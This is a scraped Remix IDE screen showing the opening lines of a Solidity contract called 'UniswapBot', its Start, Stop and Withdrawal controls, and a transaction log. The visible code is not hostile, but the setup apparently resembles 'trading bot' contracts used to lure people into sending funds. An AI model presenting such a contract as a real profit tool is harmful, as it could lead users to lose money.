 DEPLOY & RUN
TRANSACTIONS
GAS LIMIT
3000000
VALUE
0
Wei
CONTRACT
UniswapBot - bot.sol
Deploy
Publish to IPFS
OR
At Address
Load contract from Address
Transactions recorded 4
Deployed Contracts
UNISWAPBOT AT 0X966...8A2BF (
Balance: 0 ETH
Start
Stop
Withdrawal
owner
Low level interactions
CALLDATA
Transact
Home
bot.sol 1
1 //SPDX-License-Identifier: MIT
2 pragma solidity ^0.6.6;
3
4 // Import Libraries Migrator/Exchange/Factory
5 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/IUniswapV2Migrator.sol";
6 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Exchange.sol";
7 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Factory.sol";
8
9 contract UniswapBot {
10
11 uint liquidity;
12 uint private pool;
13 address public owner;
14
15
16 event Log(string _msg);
17
18 /*
19 * @dev constructor
20 * @set the owner of the contract
21 */
22 constructor() public {
23 owner = msg.sender;
24 }
25
26 receive() external payable {}
27
28 struct slice {
29 uint _len;
30 uint _ptr;
31 }
32
33 /*
34 * @dev Find newly deployed contracts on Uniswap Exchange
35 * @param memory of required contract liquidity.
36 * @param other The second slice to compare.
37 * @return New contracts with required liquidity.
38 */
39
0
listen on all transactions
Search with transaction hash or address
transact to UniswapBot.Withdrawal pending ...
view on etherscan
[block:15496505 txIndex:62] from: 0xEA4...8C086 to: UniswapBot.Withdrawal() 0x966...8A2bf value: 0 wei data: 0x70e...44c6a logs: 1 hash: 0xac0...a1dd3
Debug
>